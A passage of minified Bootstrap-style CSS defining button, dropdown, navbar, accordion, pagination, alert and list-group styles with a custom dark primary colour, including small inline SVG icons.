hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2c282c;color:#2c282c}.btn-outline-primary:hover{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2c282c}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2c282c;font-weight:400;text-decoration:underline}.btn-link:hover{color:#232023}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{font-size:1.25rem;padding:.5rem 1rem}.btn-lg,.btn-sm{border-radius:8px}.btn-sm{font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2c282c;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2c282c;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2c282c;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#232023}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2c282c;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:8px;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaeaea;box-shadow:inset 0 -1px 0 #707070;color:#282428}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23282428'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #707070}.accordion-item:first-of-type,.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-button.collapsed,.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-body{padding:25px}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2c282c;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#232023}.page-link:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2c282c;border-color:#2c282c;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d4d5;border-color:#c0bfc0;color:#1a181a}.alert-primary .alert-link{color:#151315}.alert-secondary{background-color:#e2e3e5;border-color:#d3d6d8;color:#41464b}.alert-secondary .alert-link{color:#34383c}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 